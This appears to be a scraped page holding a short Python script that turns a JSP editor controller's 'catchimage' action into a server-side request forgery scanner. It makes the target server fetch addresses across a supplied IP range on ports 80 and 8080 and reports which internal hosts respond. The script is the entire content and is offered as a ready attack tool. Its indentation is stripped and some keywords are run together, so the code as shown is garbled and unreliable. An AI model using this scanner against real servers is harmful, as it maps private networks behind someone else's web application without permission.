 import sys
import json
import requests
from IPy import IP
defcheck(url,ip,port):
url = '%s/jsp/controller.jsp?action=catchimage&source[]=http://%s:%s/0f3927bc-5f26-11e8-9c2d-fa7ae01bbebc.png' %(url,ip,port)
res = requests.get(url)
result = res.text
result = result.replace("list","\"list\"")
res_json = json.loads(result)
state = res_json['list'][0]['state']
if state == '远程连接出错'or state == 'SUCCESS':
print(ip,port,'Open')
defmain(url,ip):
ips = IP(ip)
ports = [80,8080]
for i in ips:
for port in ports:
check(url,i,port)
if__name__ == '__main__':
url = sys.argv[1]
ip = sys.argv[2]
main(url,ip)
don9sec